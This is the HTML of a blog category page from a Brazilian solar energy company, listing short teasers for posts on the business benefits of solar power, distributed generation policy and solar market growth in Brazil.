				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://voltxs.com.br/#comofunciona" class="menu-link"><span class="text-wrap">Como Funciona</span></a></li><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://voltxs.com.br/consumidores/" class="menu-link"><span class="text-wrap">Consumidores</span></a></li><li id="menu-item-4286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4286"><a href="https://voltxs.com.br/investidores/" class="menu-link"><span class="text-wrap">Investidores</span></a></li><li id="menu-item-5212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5212"><a href="https://voltxs.com.br/indique-um-parceiro/" class="menu-link"><span class="text-wrap">Parceiro</span></a></li><li id="menu-item-5273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5273"><a href="#" class="menu-link"><span class="text-wrap">Mídia <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://voltxs.com.br/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li>	<li id="menu-item-5439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5439"><a href="https://voltxs.com.br/portfolio/" class="menu-link"><span class="text-wrap">Portfólio</span></a></li></ul>
</li><li id="menu-item-4115" class="display-popup menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4115"><a href="https://voltxs.com.br/#contato" class="menu-link"><span class="text-wrap">Contato</span></a></li><li id="menu-item-5403" class="action-menu2 modal-orcamento menu-item menu-item-type-custom menu-item-object-custom menu-item-5403"><a href="https://voltxs.com.br/parceiros/" class="menu-link"><span class="text-wrap">Indique um terreno</span></a></li><li id="menu-item-4003" class="action-menu modal-orcamento menu-item menu-item-type-custom menu-item-object-custom menu-item-4003"><a href="https://voltxs.com.br/calculadora" class="menu-link"><span class="text-wrap">SIMULAÇÃO DE ECONOMIA</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

									<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr">

	<nav class="clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://voltxs.com.br/#comofunciona">Como Funciona</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://voltxs.com.br/consumidores/">Consumidores</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4286"><a href="https://voltxs.com.br/investidores/">Investidores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5212"><a href="https://voltxs.com.br/indique-um-parceiro/">Parceiro</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5273"><a href="#">Mídia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://voltxs.com.br/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5439"><a href="https://voltxs.com.br/portfolio/">Portfólio</a></li>
</ul>
</li>
<li class="display-popup menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4115"><a href="https://voltxs.com.br/#contato">Contato</a></li>
<li class="action-menu2 modal-orcamento menu-item menu-item-type-custom menu-item-object-custom menu-item-5403"><a href="https://voltxs.com.br/parceiros/">Indique um terreno</a></li>
<li class="action-menu modal-orcamento menu-item menu-item-type-custom menu-item-object-custom menu-item-4003"><a href="https://voltxs.com.br/calculadora">SIMULAÇÃO DE ECONOMIA</a></li>
</ul>
	</nav>

</div>
			
		
				
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-4890" class="blog-entry clr large-entry col-1 post-4890 post type-post status-publish format-standard has-post-thumbnail hentry category-mercado entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://voltxs.com.br/vantagens-da-energia-solar-para-seu-negocio/" class="thumbnail-link">

		<img width="824" height="420" src="https://voltxs.com.br/wp-content/uploads/2021/01/AD-2.png" class="attachment-full size-full wp-post-image" alt="Vantagens da energia solar para seu negócio" itemprop="image" decoding="async" fetchpriority="high" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://voltxs.com.br/vantagens-da-energia-solar-para-seu-negocio/" title="Vantagens da energia solar para seu negócio" rel="bookmark">Vantagens da energia solar para seu negócio</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://voltxs.com.br/author/admin_voltxs/" title="Posts de admin_voltxs" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">admin_voltxs</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>13 de janeiro de 2021</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://voltxs.com.br/category/mercado/" rel="category tag">Mercado</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://voltxs.com.br/vantagens-da-energia-solar-para-seu-negocio/#respond" class="comments-link" >0 Comentários</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            Sem dúvidas, o principal proveito da energia solar para empreendimentos e comércios é a vantajosa economia que o proprietário tem diante de toda a diversidade de gastos que o local&hellip;        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://voltxs.com.br/vantagens-da-energia-solar-para-seu-negocio/" title="Continuar lendo">Continuar lendo<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
								
								
	<article id="post-4874" class="blog-entry clr large-entry col-2 post-4874 post type-post status-publish format-standard has-post-thumbnail hentry category-mercado entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://voltxs.com.br/manifesto-por-geracao-distribuida-de-energia/" class="thumbnail-link">

		<img width="824" height="420" src="https://voltxs.com.br/wp-content/uploads/2020/12/blog-2.png" class="attachment-full size-full wp-post-image" alt="Manifesto por Geração distribuída de energia" itemprop="image" decoding="async" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://voltxs.com.br/manifesto-por-geracao-distribuida-de-energia/" title="Manifesto por Geração distribuída de energia" rel="bookmark">Manifesto por Geração distribuída de energia</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://voltxs.com.br/author/admin_voltxs/" title="Posts de admin_voltxs" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">admin_voltxs</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>11 de dezembro de 2020</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://voltxs.com.br/category/mercado/" rel="category tag">Mercado</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://voltxs.com.br/manifesto-por-geracao-distribuida-de-energia/#respond" class="comments-link" >0 Comentários</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            Associações do setor de energia enviaram um manifesto ao Congresso em defesa da Geração Distribuída de Energia no Brasil. Entre as pautas reivindicadas está a compensação proposta pela Aneel em&hellip;        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://voltxs.com.br/manifesto-por-geracao-distribuida-de-energia/" title="Continuar lendo">Continuar lendo<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
								
								
	<article id="post-4868" class="blog-entry clr large-entry col-1 post-4868 post type-post status-publish format-standard has-post-thumbnail hentry category-mercado entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://voltxs.com.br/energia-solar-bate-recorde-no-brasil/" class="thumbnail-link">

		<img width="824" height="420" src="https://voltxs.com.br/wp-content/uploads/2020/12/blog-1.png" class="attachment-full size-full wp-post-image" alt="Energia Solar Bate Recorde no Brasil" itemprop="image" decoding="async" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://voltxs.com.br/energia-solar-bate-recorde-no-brasil/" title="Energia Solar Bate Recorde no Brasil" rel="bookmark">Energia Solar Bate Recorde no Brasil</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://voltxs.com.br/author/admin_voltxs/" title="Posts de admin_voltxs" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">admin_voltxs</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>11 de dezembro de 2020</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://voltxs.com.br/category/mercado/" rel="category tag">Mercado</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://voltxs.com.br/energia-solar-bate-recorde-no-brasil/#respond" class="comments-link" >0 Comentários</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            A energia solar tem dominado as cidades, tornando comum a presença de telhados com placas fotovoltaicas. Essa energia toda deve chegar nos próximos dias a 7 GW de capacidade instalada,&hellip;        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://voltxs.com.br/energia-solar-bate-recorde-no-brasil/" title="Continuar lendo">Continuar lendo<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
								
								
	<article id="post-4748" class="blog-entry clr large-entry col-2 post-4748 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-mercado entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://voltxs.com.br/conheca-os-ramos-de-negocios-que-mais-investiram-em-energia-solar-em-2020/" class="thumbnail-link">

		<img width="800" height="532" src="https://voltxs.com.br/wp-content/uploads/2020/08/painel-solar.jpg" class="attachment-full size-full wp-post-image" alt="Conheça os Ramos de Negócios que mais investiram em Energia Solar em 2020" itemprop="image" decoding="async" loading="lazy" srcset="https://voltxs.com.br/wp-content/uploads/2020/08/painel-solar.jpg 800w, https://voltxs.com.br/wp-content/uploads/2020/08/painel-solar-300x200.jpg 300w, https://voltxs.com.br/wp-content/uploads/2020/08/painel-solar-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://voltxs.com.br/conheca-os-ramos-de-negocios-que-mais-investiram-em-energia-solar-em-2020/" title="Conheça os Ramos de Negócios que mais investiram em Energia Solar em 2020" rel="bookmark">Conheça os Ramos de Negócios que mais investiram em Energia Solar em 2020</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://voltxs.com.br/author/admin_voltxs/" title="Posts de admin_voltxs" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">admin_voltxs</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>3 de setembro de 2020</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://voltxs.com.br/category/economia/" rel="category tag">Economia</a> / <a href="https://voltxs.com.br/category/mercado/" rel="category tag">Mercado</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://voltxs.com.br/conheca-os-ramos-de-negocios-que-mais-investiram-em-energia-solar-em-2020/#respond" class="comments-link" >0 Comentários</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            Economia e sustentabilidade são os benefícios que têm levado milhares de empresas a mudarem para a energia solar. Segundo a ABSOLAR – Associação Brasileira de Energia Solar, somente no ano passado (2019), o mercado brasileiro registrou um aumento de mais de 241% nas instalações de energia solar comercial. Destes, vamos conhecer quais foram os ramos de negócios que mais investiram em energia solar em 2020.        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://voltxs.com.br/conheca-os-ramos-de-negocios-que-mais-investiram-em-energia-solar-em-2020/" title="Continuar lendo">Continuar lendo<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
								
								
	<article id="post-567" class="blog-entry clr large-entry col-1 post-567 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-energia-solar category-mercado entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://voltxs.com.br/empresas-de-cosmeticos-investem-em-energia-solar-no-brasil/" class="thumbnail-link">

		<img width="824" height="420" src="https://voltxs.com.br/wp-content/uploads/2019/03/empresa-cosmetico-energia-solar.jpg" class="attachment-full size-full wp-post-image" alt="Empresas de cosméticos investem em energia solar no Brasil" itemprop="image" decoding="async" loading="lazy" srcset="https://voltxs.com.br/wp-content/uploads/2019/03/empresa-cosmetico-energia-solar.jpg 824w, https://voltxs.com.br/wp-content/uploads/2019/03/empresa-cosmetico-energia-solar-300x153.jpg 300w, https://voltxs.com.br/wp-content/uploads/2019/03/empresa-cosmetico-energia-solar-768x391.jpg 768w" sizes="auto, (max-width: 824px) 100vw, 824px" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://voltxs.com.br/empresas-de-cosmeticos-investem-em-energia-solar-no-brasil/" title="Empresas de cosméticos investem em energia solar no Brasil" rel="bookmark">Empresas de cosméticos investem em energia solar no Brasil</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://voltxs.com.br/author/adminterra/" title="Posts de adminterra" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">adminterra</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>7 de março de 2019</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://voltxs.com.br/category/blog/" rel="category tag">Blog</a> / <a href="https://voltxs.com.br/category/energia-solar/" rel="category tag">Energia Solar</a> / <a href="https://voltxs.com.br/category/mercado/" rel="category tag">Mercado</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://voltxs.com.br/empresas-de-cosmeticos-investem-em-energia-solar-no-brasil/#respond" class="comments-link" >0 Comentários</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            Empresas que investem em energia solar mostram que se importam com a sustentabilidade e acabam tendo um diferencial no mercado, além de se tornarem mais competitivas e econômicas.        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://voltxs.com.br/empresas-de-cosmeticos-investem-em-energia-solar-no-brasil/" title="Continuar lendo">Continuar lendo<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
								
								
	<article id="post-562" class="blog-entry clr large-entry col-2 post-562 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-mercado entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://voltxs.com.br/energia-solar-sem-custo-para-sua-empresa/" class="thumbnail-link">

		<img width="824" height="420" src="https://voltxs.com.br/wp-content/uploads/2019/03/startup-energia-brasilia.jpg" class="attachment-full size-full wp-post-image" alt="Startup japonesa vai construir usina de energia solar no Distrito Federal" itemprop="image" decoding="async" loading="lazy" srcset="https://voltxs.com.br/wp-content/uploads/2019/03/startup-energia-brasilia.jpg 824w, https://voltxs.com.br/wp-content/uploads/2019/03/startup-energia-brasilia-300x153.jpg 300w, https://voltxs.com.br/wp-content/uploads/2019/03/startup-energia-brasilia-768x391.jpg 768w" sizes="auto, (max-width: 824px) 100vw, 824px" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://voltxs.com.br/energia-solar-sem-custo-para-sua-empresa/" title="Startup japonesa vai construir usina de energia solar no Distrito Federal" rel="bookmark">Startup japonesa vai construir usina de energia solar no Distrito Federal</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://voltxs.com.br/author/adminterra/" title="Posts de adminterra" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">adminterra</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>7 de março de 2019</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://voltxs.com.br/category/blog/" rel="category tag">Blog</a> / <a href="https://voltxs.com.br/category/mercado/" rel="category tag">Mercado</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://voltxs.com.br/energia-solar-sem-custo-para-sua-empresa/#respond" class="comments-link" >0 Comentários</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            bundante, sustentável e limpa, a energia solar vem crescendo a cada dia que passa e se tornando mais forte, presente e competitiva no Brasil! O País ocupa, atualmente, a 16º posição no ranking mundial de geração solar.         </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://voltxs.com.br/energia-solar-sem-custo-para-sua-empresa/" title="Continuar lendo">Continuar lendo<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
						</div><!-- #blog-entries -->

						
				
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="elementor-library-2" class="sidebar-box widget_elementor-library clr">		<div data-elementor-type="section" data-elementor-id="4526" class="elementor elementor-4526">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f256904 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f256904" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e93824a" data-id="e93824a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1cf3ea0 elementor-widget elementor-widget-image" data-id="1cf3ea0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://voltxs.com.br/calculadora/" target="_blank" rel="nofollow">
							<img width="329" height="300" src="https://voltxs.com.br/wp-content/uploads/2020/05/4bc14fb3-74f4-43df-912c-93cd46651e0b-1.jpg" class="attachment-large size-large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0adb9ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0adb9ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05428c2" data-id="05428c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c8b4fc3 elementor-widget elementor-widget-heading" data-id="c8b4fc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><img src="/wp-content/uploads/2020/02/cropped-voltxs-favicon-32x32.png" style="width: 18px; margin-right: 20px;">CATEGORIAS </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbe965a elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cbe965a" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-categorias-container"><ul id="menu-menu-categorias" class="menu"><li id="menu-item-4587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4587"><a href="https://voltxs.com.br/category/economia/">Economia</a></li>
<li id="menu-item-4585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4585"><a href="https://voltxs.com.br/category/energia-solar/">Energia Solar</a></li>
<li id="menu-item-4586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4586"><a href="https://voltxs.com.br/category/mercado/" aria-current="page">Mercado</a></li>
<li id="menu-item-4588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4588"><a href="https://voltxs.com.br/category/startups/">Startups</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bf7aece elementor-widget elementor-widget-heading" data-id="bf7aece" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><img src="/wp-content/uploads/2020/02/cropped-voltxs-favicon-32x32.png" style="width: 18px; margin-right: 20px;">POSTS MAIS LIDOS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d99259a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="d99259a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6091 post type-post status-publish format-standard hentry category-sem-categoria entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://voltxs.com.br/conheca-os-transportes-movidos-a-energia-solar-2/" >
				Conheça os transportes movidos a energia solar			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6454 post type-post status-publish format-standard hentry category-sem-categoria entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://voltxs.com.br/6454-2/" >
							</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6372 post type-post status-publish format-standard has-post-thumbnail hentry category-usina-solar entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://voltxs.com.br/tecnologias-solares-emergentes-as-ultimas-inovacoes-da-usina-solar/" >
			<div class="elementor-post__thumbnail"><img width="150" height="150" src="https://voltxs.com.br/wp-content/uploads/2024/03/Usina-Solar-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Usina Solar" decoding="async" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://voltxs.com.br/tecnologias-solares-emergentes-as-ultimas-inovacoes-da-usina-solar/" >
				Tecnologias Solares Emergentes: As Últimas Inovações da Usina Solar			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6369 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://voltxs.com.br/como-funciona-o-aluguel-de-paineis-solares-um-guia-completo-para-os-consumidores/" >
			<div class="elementor-post__thumbnail"><img width="150" height="150" src="https://voltxs.com.br/wp-content/uploads/2024/03/Paineis-Solares-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Painéis Solares" decoding="async" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://voltxs.com.br/como-funciona-o-aluguel-de-paineis-solares-um-guia-completo-para-os-consumidores/" >
				Como Funciona o Aluguel de Painéis Solares: Um Guia Completo para os Consumidores			</a>
		</h3>
				</div>
				</article>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

        			<div class="footer-box span_1_of_4 col col-1">
				<div id="nav_menu-2" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">Navegação</h4><div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="menu"><li id="menu-item-4356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4356"><a href="#comofunciona">Como Funciona</a></li>
<li id="menu-item-4357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4357"><a href="https://voltxs.com.br/consumidores/">Consumidores</a></li>
<li id="menu-item-4358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4358"><a href="https://voltxs.com.br/investidores/">Investidores</a></li>
<li id="menu-item-4359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4359"><a href="https://voltxs.com.br/parceiros/">Parceiros</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5658"><a href="https://voltxs.com.br/#midia">Midia</a>
<ul class="sub-menu">
	<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://voltxs.com.br/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://voltxs.com.br/contato/">Contato</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://voltxs.com.br/portfolio/">Portfólio</a></li>
</ul></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="text-2" class="footer-widget widget_text clr"><h4 class="widget-title">Informações de Contato</h4>			<div class="textwidget"><p><strong>Email:</strong> comercial@voltxs.com.br</p>
<p><strong>WhatsApp: +</strong>55 71 9994-00770</p>
<p><strong>CNPJ:</strong> 26.657.407/0001-80</p>
<p><strong>Endereço:</strong> Av. da França, 393<br />
2° andar &#8211; Hub Salvador, Comércio<br />
CEP: 40100-000, Salvador-BA</p>
<p><a target="_blank" href="https://voltxs.com.br/demonstracoes-financeiras-voltxs-bp-dre-2021-23.pdf">Demonstrações Financeiras</a></p>
</div>
		</div>				</div><!-- .footer-one-box -->
						
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_social-2" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Redes Sociais</h4>
				<ul class="oceanwp-social-icons no-transition style-dark">
					<li class="oceanwp-facebook"><a href="https://www.facebook.com/voltxsdigital/" aria-label="Facebook"  style="height:35px;width:35px;line-height:35px;font-size:14px;border-radius:3px;" target="_blank" rel="noopener noreferrer"><i class="fab fa-facebook" aria-hidden="true"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/voltxs_energy/" aria-label="Instagram"  style="height:35px;width:35px;line-height:35px;font-size:14px;border-radius:3px;" target="_blank" rel="noopener noreferrer"><i class="fab fa-instagram" aria-hidden="true"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/ecoluz/" aria-label="LinkedIn"  style="height:35px;width:35px;line-height:35px;font-size:14px;border-radius:3px;" target="_blank" rel="noopener noreferrer"><i class="fab fa-linkedin" aria-hidden="true"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
				<style>
					#ocean_social-2.widget-oceanwp-social ul li a {
						background-color:#ffffff;
						color:#282828;
						;
					}

					#ocean_social-2.widget-oceanwp-social ul li a:hover {
						background-color:#f7f7f7;
						color:#282828!important;
						;
					}
				</style>
			
		
			</div>				</div><!-- .footer-one-box -->
			
